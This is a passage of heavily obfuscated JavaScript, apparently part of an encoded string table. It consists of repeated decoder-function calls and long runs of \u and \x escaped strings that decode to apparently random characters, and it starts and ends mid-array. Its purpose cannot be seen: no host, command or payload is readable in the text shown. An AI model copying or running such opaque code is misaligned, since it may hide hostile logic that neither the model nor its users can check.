R75(x2VSSa1[0xaf]),xDw0R75(x2VSSa1[0xb0]),xDw0R75(x2VSSa1[0xb1]),\"\\u0055\\u005b\\u0044\\u007b\\u002e\\u0059\\u0061\\u0034\\u0026\\u004d\\u007c\\u0047\\u0060\\u0028\",xDw0R75(x2VSSa1[0x26]),xDw0R75(x2VSSa1[0xb2]),xDw0R75(x2VSSa1[0xb3]),xDw0R75(x2VSSa1[0xb4]),xDw0R75(x2VSSa1[0xb5]),xDw0R75(x2VSSa1[0xb6]),xDw0R75(x2VSSa1[0xb7]),xDw0R75(x2VSSa1[0xb9]),xDw0R75(x2VSSa1[0x31]),xDw0R75(x2VSSa1[0xba]),xDw0R75(x2VSSa1[0xbb]),xDw0R75(x2VSSa1[0xbc]),xDw0R75(x2VSSa1[0xbd]),xDw0R75(x2VSSa1[0x24]),xDw0R75(x2VSSa1[0xbe]),xDw0R75(x2VSSa1[0xbf]),xDw0R75(x2VSSa1[0x29]),xDw0R75(x2VSSa1[0xc0]),xDw0R75(x2VSSa1[0xc1]),xDw0R75(x2VSSa1[0xc2]),xDw0R75(x2VSSa1[0x45]),xDw0R75(x2VSSa1[0xc4]),\"\\u0040\\u0063\\u003a\\u0067\\u0069\\u002f\\u007c\\u006d\\u004a\",xDw0R75(x2VSSa1[0xc5]),xDw0R75(x2VSSa1[0xc6]),xDw0R75(x2VSSa1[0xc7]),xDw0R75(x2VSSa1[0xc9]),xDw0R75(x2VSSa1[0xcb]),\"\\u0051\\u004a\\u0068\\u0058\\u003b\\u007c\\u0076\\u0048\",xDw0R75(x2VSSa1[0xcc]),xDw0R75(x2VSSa1[0xcd]),xDw0R75(x2VSSa1[0xcf]),xDw0R75(x2VSSa1[0xd0]),xDw0R75(x2VSSa1[0xd1]),xDw0R75(x2VSSa1[0x17]),xDw0R75(x2VSSa1[0x8]),xDw0R75(x2VSSa1[0xd2]),\"\\u0029\\u0069\\u007a\\u007c\\u0023\\u0079\\u0025\",xDw0R75(x2VSSa1[0xd3]),xDw0R75(x2VSSa1[0xd4]),xDw0R75(x2VSSa1[0xd5]),\"\\u0078\\u007c\\u0059\\u0073\\u0025\\u006d\\u0045\\u0066\",\"\\x73\\x6f\\x7c\\x43\\x50\\x7d\\x6a\\x48\",xDw0R75(x2VSSa1[0xd6]),\"\\x29\\x7c\\x32\\x2a\\x48\\x34\\x5a\\x48\",xDw0R75(x2VSSa1[0xd8]),xDw0R75(x2VSSa1[0xd9]),xDw0R75(x2VSSa1[0xda]),xDw0R75(x2VSSa1[0xdb]),xDw0R75(x2VSSa1[0xdc]),xDw0R75(x2VSSa1[0xdd]),xDw0R75(x2VSSa1[0xdf]),\"\\x7a\\x28\\x7c\\x7b\\x24\\x5a\\x4e\\x31\",xDw0R75(x2VSSa1[0xe0]),xDw0R75(x2VSSa1[0xe1]),xDw0R75(x2VSSa1[0xe2]),xDw0R75(x2VSSa1[0xe3]),xDw0R75(x2VSSa1[0xe4]),xDw0R75(x2VSSa1[0xe5]),xDw0R75(x2VSSa1[0xe6]),xDw0R75(x2VSSa1[0xe7]),xDw0R75(x2VSSa1[0xe8]),xDw0R75(x2VSSa1[0xe9]),xDw0R75(x2VSSa1[0xea]),xDw0R75(x2VSSa1[0xeb]),xDw0R75(x2VSSa1[0xec]),xDw0R75(x2VSSa1[0xee]),xDw0R75(x2VSSa1[0xef]),xDw0R75(x2VSSa1[0xf0]),xDw0R75(x2VSSa1[0xf1]),xDw0R75(x2VSSa1[0xf2]),xDw0R75(x2VSSa1[0xf3]),xDw0R75(x2VSSa1[0xf4]),xDw0R75(x2VSSa1[0xf5]),xDw0R75(x2VSSa1[0xf6]),xDw0R75(x2VSSa1[0xf7]),xDw0R75(x2VSSa1[0xf8]),xDw0R75(x2VSSa1[0xf9]),xDw0R75(x2VSSa1[0xfb]),xDw0R75(x2VSSa1[0xfd]),xDw0R75(x2VSSa1[0xfe]),\"\\u0060\\u0050\\u0029\\u004b\\u004f\\u0039\\u007c\\u005f\",xDw0R75(x2VSSa1[0xff]),xDw0R75(x2VSSa1[0x100]),xDw0R75(x2VSSa1[0x101]),xDw0R75(x2VSSa1[0x102]),xDw0R75(x2VSSa1[0x103]),xDw0R75(x2VSSa1[0x104]),xDw0R75(x2VSSa1[0x105]),xDw0R75(x2VSSa1[0x106]),xDw0R75(x2VSSa1[0x107]),\"\\u0069\\u002b\\u0056\\u007c\\u003b\\u0063\\u0051\\u0022\",xDw0R75(x2VSSa1[0x108]),xDw0R75(x2VSSa1[0x109]),xDw0R75(x2VSSa1[0x10b]),xDw0R75(x2VSSa1[0x10c]),xDw0R75(x2VSSa1[0x10d]),xDw0R75(x2VSSa1[0x10e]),xDw0R75(x2VSSa1[0x10f]),\"\\u0024\\u0071\\u0036\\u007c\",xDw0R75(x2VSSa1[0x110]),xDw0R75(x2VSSa1[0x111]),xDw0R75(x2VSSa1[0x112]),xDw0R75(x2VSSa1[0x113]),xDw0R75(x2VSSa1[0x114]),xDw0R75(x2VSSa1[0x115]),xDw0R75(x2VSSa1[0x116]),\"\\u003a\\u0065\\u0066\\u0032\\u004a\\u0033\\u0075\\u0038\\u004a\\u005d\\u005e\\u0059\\u003b\\u0028\\u0064\\u0078\\u0058\\u002a\\u0079\\u0022\\u007a\\u0049\\u003a\\u0049\\u0050\\u0029\\u0047\\u0070\\u0028\\u007c\\u006e\\u006f\\u0038\\u002a\\u002a\\u0041\\u002b\\u0043\\u005b\\u0030\\u0035\\u0028\\u007a\\u0049\\u002f\\u0056\\u005b\\u0041\\u0069\\u0079\\u0061\\u0065\\u002a\\u004b\\u0070\\u0035\\u007b\\u0036\\u004b\\u005d\\u0038\\u002a\\u0021\\u002b\\u0033\\u0055\\u006e\\u005e\\u0031\\u0030\\u0058\\u0047\\u007d\\u0028\\u0036\\u005f\\u0050\\u0059\\u0033\\u0048\\u006a\\u005d\\u0073\\u003e\\u002b\\u0071\\u0074\\u0034\\u002e\\u0073\\u0077\\u0075\\u006b\\u0076\\u007d\\u0028\\u0029\\u0061\\u006e\\u0052\\u0072\\u0048\\u0056\\u0047\\u0045\\u003d\\u0078\\u0034\\u0049\\u0055\\u0037\\u0033\\u0038\\u005b\\u006e\\u0025\\u006a\\u005f\\u0047\\u007d\\u0030\\u0053\\u003c\\u0034\\u003a\\u0065\\u006e\\u005e\\u0021\\u0051\\u004d\\u0076\\u0067\\u0025\\u006b\\u0060\\u007c\\u006d\\u0064\\u0073\\u0074\\u002f\\u0076\\u0050\\u004e\\u004a\\u0032\\u0050\\u0073\\u0042\\u0026\\u0077\\u0025\\u0063\\u0074\\u0022\\u0028\\u0071\\u0045\\u0073\\u003a\\u0029\\u0038\\u0050\\u0029\\u003c\\u0035\\u0071\\u0047\\u0046\\u0059\\u007e\\u004e\\u0057\\u005b\\u0037\\u0025\\u0030\\u0076\\u006e\\u0051\\u0054\\u0073\\u0062\\u0061\\u003a\\u0067\\u0050\\u0021\\u005e\\u0057\\u0064\\u004e\\u006e\\u0046\\u0030\\u0046\\u0038\\u0033\\u0047\\u0042\\u0044\\u0023\\u0050\\u0054\\u0065\\u007d\\u0026\\u0059\\u007c\\u007e\\u0029\\u0067\\u0028\\u0061\\u003f\\u0045\\u0052\\u0056\\u004c\\u007d\\u0075\\u0070\\u003d\\u003a\\u0055\\u004a\\u0071\\u003d\\u0056\\u002a\\u0022\\u0021\\u0043\\u0047\\u0053\\u0059\\u007c\\u005e\\u0033\\u0063\\u0047\\u0053\\u0078\\u0037\\u0031\\u0055\\u006d\\u007c\\u0071\\u003d\\u0056\\u003c\\u0034\\u0033\\u0055\\u0029\\u0079\\u004d\\u0032\\u003b\\u004c\\u0069\\u0042\\u0065\\u004a\\u0069\\u002a\\u0079\\u0022\\u007a\\u0049\\u0044\\u0044\\u0036\\u007c\\u0049\\u0033\\u0063\\u003b\\u0048\\u004a\\u0032\\u004c\\u0041\\u002c\\u003b\\u0057\\u005b\\u0030\\u0035\\u0028\\u007a\\u0049\\u002f\\u0056\\u0047\\u0059\\u006f\\u0065\\u005e\\u005e\\u0069\\u003a\\u002b\\u0076\\u0047\\u0022\\u0034\\u006f\\u0059\\u0050\\u003e\\u0041\\u0069\\u0079\\u0051\\u0022\\u004d\\u007c\\u0061\\u0025\\u0069\\u007d\\u007d\\u0075\\u0030\\u004d\\u0063\\u0044\\u0058\\u0057\\u0061\\u004d\\u0031\\u0039\\u004c\\u0035\\u0026\\u004d\\u004d\\u0078\\u0058\\u002a\\u0059\\u007e\\u005e\\u0057\\u003d\\u0071\\u0072\\u0039\\u0068\\u006e\\u0071\\u007c\\u002b\\u0046\\u0049\\u0036\\u0031\\u007a\\u0038\\u0049\\u0041\\u002a\\u0039\\u004a\\u007a\\u007e\\u003b\\u0036\\u003f\\u007d\\u0054\\u003f\\u007b\\u0034\\u0033\\u0055\\u006f\\u0030\\u0035\\u0028\\u007a\\u0049\\u002f\\u0056\\u0028\\u003c\\u006b\\u006c\\u002f\\u0056\\u0079\\u0022\\u005d\\u0034\\u003e\\u006c\\u0078\\u004a\\u0072\\u006e\\u0031\\u0074\\u0079\\u0077\\u0078\\u0061\\u004e\\u0023\\u002b\\u0043\\u0036\\u0079\\u0049\\u004a\\u006b\\u0025\\u0055\\u005f\\u0064\\u006f\\u0069\\u002a\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u002a\\u0041\\u002b\\u0043\\u006a\\u0033\\u0038\\u005b\\u004d\\u003b\\u005d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u002a\\u0029\\u002b\\u0030\\u0053\\u0036\\u007e\\u004f\\u0073\\u003e\\u0068\\u004b\\u0038\\u0049\\u0057\\u0046\\u0052\\u0051\\u0036\\u003b\\u005d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u006f\\u0029\\u007e\\u0029\\u0053\\u004e\\u005b\\u004a\\u0079\\u0041\\u0067\\u004c\\u0064\\u0058\\u0076\\u0026\\u007b\\u0023\\u0058\\u0047\\u007d\\u0028\\u0036\\u005f\\u0028\\u0067\\u0040\\u0021\\u004d\\u0078\\u0058\\u002a\\u0072\\u0025\\u0070\\u002f\\u007d\\u0026\\u0038\\u006e\\u0067\\u0063\\u005f\\u007c\\u0058\\u0053\\u004b\\u0023\\u0034\\u0043\\u0046\\u006c\\u002f\\u0056\\u0079\\u0022\\u007a\\u0049\\u003a\\u0049\\u0050\\u0029\\u0047\\u0070\\u0028\\u007c\\u006e\\u006f\\u0038\\u002a\\u002a\\u0041\\u002b\\u0043\\u005b\\u0030\\u0035\\u0028\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u0048\\u0042\\u0047\\u003d\\u0071\\u0078\\u0075\\u002f\\u0078\\u0022\\u0058\\u0062\\u0043\\u0073\\u0079\\u0022\\u007a\\u0049\\u0054\\u0035\\u0072\\u002a\\u006b\\u0076\\u007d\\u0028\\u0029\\u0061\\u0025\\u002c\\u0043\\u004e\\u006d\\u0046\\u0059\\u004d\\u0078\\u0034\\u0032\\u0042\\u0026\\u002e\\u007b\\u003f\\u007a\\u0059\\u0048\\u005f\\u0064\\u006f\\u0069\\u002a\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0029\\u002b\\u0078\\u0079\\u005a\\u007e\\u0076\\u003a\\u002b\\u0076\\u0052\\u002f\\u0062\\u0077\\u0064\\u0059\\u0065\\u0028\\u0064\\u0078\\u0058\\u002a\\u0079\\u0022\\u0035\\u003b\\u0079\\u0071\\u006f\\u004a\\u0047\\u003b\\u0029\\u003c\\u0037\\u007c\\u0043\\u0070\\u004a\\u005b\\u0048\\u0049\\u002f\\u0056\\u006d\\u004d\\u0046\\u006c\\u0071\\u0056\\u0079\\u0022\\u007a\\u0049\\u0074\\u007c\\u0031\\u0039\\u005a\\u003f\\u0025\\u002f\\u0039\\u0077\\u0072\\u0053\\u0034\\u0043\\u0046\\u006c\\u002f\\u0056\\u0079\\u0022\\u0035\\u003b\\u0079\\u0071\\u006f\\u004a\\u0047\\u003b\\u0038\\u0069\\u0037\\u007c\\u003c\\u0031\\u0051\\u005b\\u0048\\u0049\\u002f\\u0056\\u0072\\u0025\\u005e\\u0057\\u0037\\u004d\\u0028\\u0041\\u002a\\u0025\\u006c\\u0039\\u0069\\u007d\\u0076\\u003e\\u002b\\u0071\\u0034\\u0065\\u0067\\u006c\\u006b\\u0051\\u004d\\u0076\\u0073\\u007c\\u0055\\u007d\\u0072\\u0053\\u0024\\u006d\\u005d\\u0065\\u006c\\u0060\\u006f\\u0075\\u006b\\u0076\\u007d\\u0028\\u0036\\u005f\\u0049\\u0033\\u006b\\u005f\\u0047\\u007d\\u007d\\u004c\\u0026\\u005f\\u0059\\u0043\\u007e\\u005e\\u0051\\u0052\\u0058\\u0047\\u007d\\u0028\\u0036\\u005f\\u0036\\u0050\\u003d\\u0038\\u0034\\u0062\\u004c\\u0075\\u0071\\u007a\\u006d\\u0043\\u0032\\u004d\\u0050\\u0029\\u002b\\u0030\\u005b\\u0022\\u0065\\u0046\\u002a\\u0046\\u0055\\u006d\\u0036\\u0055\\u0050\\u003c\\u0033\\u005f\\u002e\\u0076\\u0030\\u0063\\u0029\\u0022\\u0069\\u002a\\u0079\\u0022\\u007a\\u0049\\u0043\\u0058\\u0063\\u002e\\u0067\\u0029\\u002f\\u0065\\u0049\\u004f\\u003a\",xDw0R75(x2VSSa1[0x117]),xDw0R75(x2VSSa1[0x118]),xDw0R75(x2VSSa1[0x119]),xDw0R75(x2VSSa1[0x11a]),\"\\u002e\\u004b\\u0063\\u002e\\u007c\\u003b\\u0068\\u0049\\u0029\\u0058\\u0022\\u0061\\u007b\\u0034\\u005a\\u003b\\u0069\\u0030\\u0079\\u0025\\u0024\",\"\\x79\\x71\\x6f\\x4a\\x47\\x3b\\x38\\x69\\x37\\x7c\\x3c\\x31\\x65\\x28\\x64\\x78\\x58\\x2a\\x28\\x3c\\x22\",xDw0R75(x2VSSa1[0x11b]),\"\\u007a\\u003d\\u0032\\u0041\\u0055\\u0079\\u0029\\u002f\\u0032\\u0051\\u0078\\u0070\\u004b\\u005f\\u005f\\u0055\\u0053\\u0069\\u0059\\u007c\\u0063\\u0076\\u0067\\u005a\\u004d\\u0078\\u0058\\u002a\\u0079\\u0022\\u007a\\u0049\\u0055\\u004b\\u004e\\u004a\\u0048\\u0029\\u003f\\u0031\\u005b\\u004a\\u0028\\u006b\\u006b\\u0059\\u0068\\u002f\\u0071\\u0030\\u0035\\u0028\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u002f\\u0055\\u007d\\u0026\\u002e\\u006e\\u0064\\u0030\\u0076\\u0071\\u0039\\u0077\\u0050\\u0063\\u0073\\u006d\\u0041\\u005d\\u0021\\u0021\\u0052\\u0051\\u0036\\u003b\\u005d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u002a\\u0029\\u002b\\u0030\\u0053\\u0036\\u007e\\u004f\\u0073\\u003e\\u0068\\u004b\\u0038\\u0049\\u0063\\u0021\\u0078\\u0044\\u0041\\u0057\\u0037\\u0061\\u003b\\u004a\\u0069\\u002a\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0049\\u0059\\u0049\\u0055\\u0052\\u0026\\u0071\\u0078\\u007d\\u0048\\u002f\\u0071\\u0044\\u002e\\u0044\\u0023\\u0048\\u0042\\u002e\\u006c\\u002f\\u0056\\u0079\\u0022\\u007a\\u0049\\u006f\\u0058\\u0063\\u002e\\u004c\\u0035\\u0025\\u002f\\u0071\\u0046\\u0048\\u005a\\u0022\\u0034\\u0026\\u005d\\u0072\\u0042\\u0041\\u007c\\u0047\\u0070\\u003d\\u0038\\u0056\\u0031\\u0063\\u004c\\u0047\\u0075\\u006d\\u0043\\u0068\\u002f\\u0029\\u0061\\u0071\\u0029\\u0047\\u0035\\u0035\\u0053\\u0029\\u003d\\u0049\\u0055\\u002b\\u006a\\u006b\\u004d\\u0055\\u006e\\u006b\\u0041\\u0077\\u0035\\u006a\\u005d\\u007e\\u002a\\u007e\\u0043\\u004d\\u0043\\u0038\\u0037\\u0059\\u007c\\u0070\\u0064\\u0052\\u0071\\u002c\\u0047\\u002a\\u005b\\u0042\\u007a\\u005e\\u0057\\u0037\\u0037\\u003e\\u006c\\u0064\\u003a\\u005b\\u0039\\u0060\\u0053\\u007e\\u004f\\u0074\\u0022\\u0054\\u0024\\u0073\\u002b\\u007d\\u0051\\u003a\\u003e\\u0067\\u0028\\u0079\\u003c\\u004d\\u0030\\u0034\\u007c\\u0049\\u004f\\u0065\\u0046\\u003f\\u0041\\u003c\\u0049\\u0031\\u006a\\u002f\\u0032\\u005a\\u0030\\u0039\\u0058\\u004a\\u0058\\u006e\\u0023\\u0061\\u003d\\u003c\\u0049\\u004c\\u0076\\u003e\\u007c\\u004b\\u0059\\u0062\\u0048\\u0075\\u0053\\u0068\\u003d\\u0054\\u0025\\u0021\\u0043\\u0032\\u005e\\u005f\\u006c\\u004d\\u0076\\u0073\\u007c\\u0055\\u007d\\u0072\\u0053\\u0024\\u006d\\u005d\\u0065\\u006c\\u0060\\u006f\\u0075\\u006b\\u0076\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u005a\\u0074\\u0079\\u0077\\u0054\\u0053\\u002a\\u006d\\u0078\\u0079\\u005a\\u007e\\u0076\\u003a\\u002b\\u0076\\u004e\\u0022\\u0040\\u0039\\u0043\\u0073\\u0079\\u0022\\u007a\\u0049\\u0054\\u0035\\u0072\\u002a\\u006b\\u0076\\u007d\\u0028\\u0029\\u0061\\u0052\\u0050\\u0053\\u004e\\u007e\\u007d\\u0051\\u003a\\u0023\\u0059\\u004e\",\"\\u007a\\u003d\\u0032\\u0041\\u0055\\u0079\\u0029\\u002f\\u0032\\u0051\\u0078\\u0070\\u004b\\u005f\\u0067\\u0042\\u005d\\u003d\\u0024\\u004a\\u0036\\u0076\\u0067\\u005a\\u004d\\u0078\\u0058\\u002a\\u0079\\u0022\\u007a\\u0049\\u004d\\u004b\\u0036\\u007c\\u006a\\u0063\\u005b\\u0022\\u005a\\u007c\\u0050\\u0066\\u0043\\u0043\\u002e\\u006c\\u002f\\u0056\\u0079\\u0022\\u007a\\u0049\\u007b\\u002a\\u0026\\u007c\\u003a\\u003f\\u0047\\u0035\\u0034\\u0060\\u0038\\u002a\\u002b\\u0048\\u003b\\u0057\\u005b\\u0030\\u0035\\u0028\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u003d\\u002f\\u0066\\u0025\\u003d\\u0050\\u0073\\u0033\\u0024\\u0039\\u0055\\u007d\\u004e\\u003e\\u0059\\u007e\\u005e\\u0057\\u003d\\u0071\\u0072\\u0039\\u0068\\u006e\\u0075\\u0074\\u0034\\u0062\\u0043\\u0073\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0028\",xDw0R75(x2VSSa1[0x11c]),xDw0R75(x2VSSa1[0x11d]),\"\\x7a\\x3d\\x32\\x41\\x55\\x79\\x29\\x2f\\x32\\x51\\x78\\x70\\x4b\\x5f\\x67\\x42\\x5d\\x3d\\x24\\x4a\\x4a\\x3b\\x5b\\x22\\x47\\x7d\\x2c\\x41\\x3b\\x44\\x34\\x57\\x65\\x71\\x72\\x39\\x33\\x76\\x67\\x5a\\x4d\\x78\\x58\\x2a\\x79\\x22\\x7a\\x49\\x4b\\x37\\x44\\x30\\x37\\x4c\\x5b\\x22\\x47\\x4f\\x43\\x6b\\x5f\\x4e\\x7a\\x58\\x43\\x2f\\x38\\x5b\\x2e\\x2f\\x3f\\x25\\x2b\\x75\\x58\\x2c\\x2c\\x4e\\x63\\x5d\\x71\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x7e\\x59\\x36\\x55\\x30\\x79\\x4d\\x32\\x7c\\x74\\x40\\x5a\\x6d\\x75\\x5d\\x29\\x72\\x44\\x59\\x5d\\x71\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x7e\\x59\\x36\\x55\\x30\\x79\\x40\\x6e\\x72\\x29\\x36\\x2c\\x6e\\x6f\\x38\\x2a\\x6f\\x4e\\x61\\x57\\x56\\x2f\\x55\\x6e\\x28\\x35\\x41\\x77\\x40\\x4f\\x30\\x53\\x74\\x22\\x7e\\x7e\\x3d\\x4b\\x5d\\x30\\x65\\x2e\\x22\\x77\\x6d\\x64\\x42\\x23\\x2f\\x6d\\x6a\\x55\\x67\\x6a\\x7d\\x51\\x48\\x6e\\x68\\x49\\x4d\\x64\\x79\\x3a\\x73\\x6d\\x43\\x49\\x7e\\x4b\\x22\\x6c\\x4d\\x76\\x60\\x74\\x3c\\x46\\x25\\x63\\x3e\\x41\\x3c\\x49\\x43\\x25\\x58\\x52\\x3c\\x50\\x54\\x2c\\x2b\\x75\\x4b\\x6b\\x6d\\x23\\x54\\x65\\x44\\x43\\x6e\\x3f\\x42\\x25\\x72\\x48\\x71\\x58\\x6d\\x31\\x3f\\x41\\x21\\x5e\\x45\\x78\\x68\\x69\\x6e\\x50\\x55\\x5f\\x4d\\x64\\x6f\\x4f\\x31\\x7a\\x61\\x5e\\x45\\x78\\x30\\x3c\\x6f\\x29\\x62\\x38\\x37\\x4f\\x63\\x41\\x5b\\x44\\x37\\x7a\\x58\\x2b\\x72\\x39\\x6c\\x6e\\x39\\x58\\x71\\x58\\x6e\\x23\\x25\\x43\\x6d\\x43\\x31\\x4b\\x61\\x29\\x58\\x47\\x7d\\x28\\x36\\x5f\\x28\\x67\\x40\\x21\\x4d\\x78\\x58\\x2a\\x72\\x25\\x72\\x43\\x52\\x26\\x49\\x32\\x7a\\x4c\\x28\",xDw0R75(x2VSSa1[0x11f]),xDw0R75(x2VSSa1[0x120]),xDw0R75(x2VSSa1[0x121]),xDw0R75(x2VSSa1[0x122]),xDw0R75(x2VSSa1[0x123]),xDw0R75(x2VSSa1[0x125]),xDw0R75(x2VSSa1[0x126]),xDw0R75(x2VSSa1[0x127]),xDw0R75(x2VSSa1[0x128]),xDw0R75(x2VSSa1[0x129]),xDw0R75(x2VSSa1[0x12a]),xDw0R75(x2VSSa1[0x12b]),xDw0R75(x2VSSa1[0x12c]),xDw0R75(x2VSSa1[0x12d]),xDw0R75(x2VSSa1[0x12e]),xDw0R75(x2VSSa1[0x12f]),\"\\x7a\\x3d\\x32\\x41\\x55\\x79\\x29\\x2f\\x32\\x51\\x78\\x70\\x4b\\x5f\\x67\\x42\\x5d\\x3d\\x24\\x4a\\x36\\x76\\x67\\x5a\\x4d\\x78\\x58\\x2a\\x79\\x22\\x7a\\x49\\x4d\\x4b\\x36\\x7c\\x6a\\x63\\x5b\\x22\\x5a\\x7c\\x50\\x66\\x43\\x43\\x2e\\x6c\\x2f\\x56\\x79\\x22\\x28\\x40\\x71\\x56\\x79\\x22\\x7a\\x49\\x38\\x6b\\x36\\x32\\x73\\x35\\x58\\x39\\x39\\x77\\x3e\\x53\\x2f\\x55\\x5e\\x57\\x77\\x22\\x29\\x3a\\x6b\\x76\\x7d\\x28\\x36\\x5f\\x2f\\x52\\x5e\\x39\\x37\\x4f\\x46\\x62\\x32\\x7a\\x38\\x49\\x53\\x69\\x2b\\x30\\x7e\\x29\\x47\\x5b\\x30\\x46\\x43\\x73\\x79\\x22\\x7a\\x49\\x56\\x75\\x50\\x29\\x55\\x63\\x33\\x5a\\x6d\\x75\\x5d\\x29\\x72\\x44\\x59\\x5d\\x71\\x56\\x79\\x22\\x7a\\x49\\x37\\x37\\x35\\x2e\\x2b\\x76\\x58\\x22\\x75\\x26\\x43\\x73\\x79\\x22\\x7a\\x49\\x21\\x21\\x26\\x32\\x4d\\x30\\x4b\\x42\\x39\\x77\\x72\\x53\\x26\\x5f\\x29\\x65\\x69\\x44\\x5d\\x30\\x48\\x29\\x5a\\x48\\x30\\x46\\x25\\x21\\x6f\\x4e\\x7d\\x60\\x62\\x5b\\x77\\x75\\x6b\\x76\\x7d\\x28\\x29\\x61\\x6e\\x52\\x72\\x48\\x28\\x39\\x7a\\x5a\\x5a\\x6d\\x6b\\x5d\\x7b\\x2a\\x31\\x50\\x55\\x79\\x7b\\x36\\x65\\x4a\\x69\\x2a\\x79\\x22\\x7a\\x49\\x5e\\x2b\\x31\\x30\\x2f\\x52\\x3f\\x5a\\x2b\\x78\\x62\\x62\\x4e\\x23\\x54\\x65\\x25\\x26\\x6f\\x75\\x6b\\x76\\x7d\\x28\\x36\\x5f\\x24\\x50\\x53\\x3b\\x32\\x60\\x5d\\x3e\\x2b\\x71\\x76\\x34\\x7d\\x64\\x42\\x6e\\x23\\x3b\\x5d\\x28\\x36\\x5f\\x2e\\x76\\x7e\\x39\\x64\\x58\\x3e\\x21\\x26\\x5f\\x5b\\x58\\x29\\x3f\\x34\\x7a\\x5b\",\"\\u0073\\u0030\\u0035\\u0028\\u007a\\u0049\\u002f\\u0056\\u004c\\u0044\\u0048\\u002f\\u0079\\u004b\\u0066\\u0032\\u0049\\u003b\\u0062\\u0056\\u0031\\u0050\\u005a\\u003b\\u005d\\u0028\\u0036\\u005f\\u002e\\u0076\\u0022\\u0064\\u004d\\u0078\\u0058\\u002a\\u0072\\u0025\\u0045\\u0042\\u005d\\u003d\\u0024\\u004a\\u0067\\u006e\\u0031\\u0074\\u0079\\u0077\\u0078\\u0061\\u004e\\u0023\\u002b\\u0043\\u007e\\u0022\\u0029\\u003a\\u006b\\u0076\\u0062\\u0056\\u003c\\u0030\\u0073\\u0033\\u0058\\u0039\\u0039\\u0077\\u0058\\u003e\\u0059\\u007e\\u006d\\u0043\\u0028\\u0044\\u0066\\u0032\\u005b\\u0059\\u004a\\u007d\\u0023\\u0022\\u0058\\u002a\\u0064\\u005e\\u0039\\u0065\\u0056\\u002f\\u0069\\u006e\\u0049\\u003b\\u006a\\u002f\\u0069\\u007d\\u0024\\u0070\\u004a\\u005b\\u0048\\u0049\\u005e\\u006c\\u006c\\u0032\\u0062\\u0023\\u0026\\u0036\\u0040\\u0060\\u0046\\u0031\\u0026\\u0055\\u0075\\u005d\\u0023\\u007c\\u0072\\u0039\\u004c\\u0035\\u0037\\u004e\\u003b\\u004a\\u0052\\u0054\\u0068\\u0076\\u0058\\u0034\\u0041\\u0065\\u0043\\u0032\\u003e\\u0035\\u0070\\u0058\\u0039\\u0077\\u0025\\u0063\\u006b\\u005e\\u0036\\u0055\\u0025\\u0026\\u0032\\u005b\\u0064\\u0030\\u002e\\u0038\\u0037\\u005d\\u005e\\u0059\\u003b\\u0028\\u0064\\u0078\\u006c\\u0061\\u0055\\u0041\\u0078\\u0079\\u003e\\u005d\\u0028\\u0041\\u0073\\u0033\\u005b\\u0061\\u006a\\u005d\\u0038\\u002a\\u004b\\u005f\\u003b\\u0057\\u005b\\u0030\\u0042\\u007e\\u002f\\u0047\\u0056\\u0052\\u002a\\u0053\\u0064\\u0062\\u004a\\u006d\\u0070\\u002f\\u003a\\u0065\\u0066\\u0032\\u004a\\u0033\\u0075\\u0038\\u004a\\u005d\\u005e\\u0059\\u003b\\u0028\\u003a\\u007d\\u007a\\u005a\\u007b\\u0034\\u0034\\u0057\\u0032\\u0033\\u0038\\u005b\\u0058\\u002c\\u0072\\u0074\\u0069\\u007d\\u0050\\u0063\\u0077\\u0055\\u002e\\u006c\\u002f\\u0056\\u0079\\u0022\\u0071\\u0065\\u0030\\u005d\\u0034\\u0051\\u004a\\u003b\\u0038\\u0069\\u0032\\u0051\\u0043\\u0070\\u004a\\u005b\\u0048\\u0049\\u002f\\u0056\\u0055\\u003d\\u0078\\u0079\\u005b\\u003d\\u006c\\u0032\\u007b\\u0054\\u005b\\u0022\\u005f\",\"\\x4c\\x2f\\x59\\x7c\\x36\\x3b\\x5d\\x28\\x36\\x5f\\x2e\\x76\\x64\\x2c\\x41\\x53\\x48\\x4f\\x76\\x4e\\x54\\x65\\x46\\x79\\x73\\x3a\\x2b\\x76\\x3c\\x38\\x79\\x77\\x46\\x31\\x50\\x55\\x2e\\x6c\\x2f\\x56\\x79\\x22\\x21\\x42\\x57\\x4b\\x7c\\x51\\x70\\x35\\x5b\\x22\\x5a\\x7c\\x50\\x66\\x43\\x43\\x2e\\x6c\\x2f\\x56\\x79\\x22\\x59\\x43\\x3a\\x65\\x66\\x32\\x28\\x35\\x31\\x5a\\x29\\x58\\x38\\x2a\\x73\\x5f\\x3b\\x57\\x5b\\x30\\x42\\x7e\\x2f\\x47\\x56\\x52\\x2a\\x53\\x64\\x62\\x4a\\x6d\\x70\\x2f\\x3a\\x65\\x66\\x32\\x4a\\x33\\x75\\x38\\x4a\\x5d\\x59\\x50\\x67\\x59\\x43\\x49\\x40\\x24\\x33\\x5f\\x2e\\x76\\x30\\x63\\x49\\x58\\x40\\x3a\\x4e\\x23\\x67\\x5e\\x7e\\x5e\\x28\\x51\\x4a\\x3b\\x29\\x3c\\x62\\x77\\x64\\x59\\x65\\x28\\x64\\x78\\x58\\x2a\\x29\\x2b\\x78\\x79\\x5a\\x7e\\x76\\x3a\\x2b\\x76\\x70\\x70\\x36\\x39\\x30\\x53\\x4a\\x5b\\x48\\x49\\x2f\\x56\\x79\\x22\\x48\\x2f\\x32\\x71\\x5b\\x2e\\x66\\x23\\x76\\x71\\x75\\x53\\x36\\x21\\x21\\x7a\\x38\\x49\\x40\\x29\\x35\\x28\\x7a\\x49\\x2f\\x56\\x53\\x59\\x39\\x65\\x55\\x4d\\x50\\x29\\x2b\\x30\\x5b\\x22\\x47\\x4f\\x65\\x46\\x4b\\x41\\x47\\x79\\x7b\\x5e\\x6f\\x75\\x6b\\x76\\x7d\\x28\\x6e\\x3f\\x5e\\x33\\x7d\\x48\\x7b\\x60\\x38\\x2a\\x4f\\x2c\\x25\\x77\\x46\\x79\\x6f\\x75\\x54\\x68\\x40\\x21\\x2c\\